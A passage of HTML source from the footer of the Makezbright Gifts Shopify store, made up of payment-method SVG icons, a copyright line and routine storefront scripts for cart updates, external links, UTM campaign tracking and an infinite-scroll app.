                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


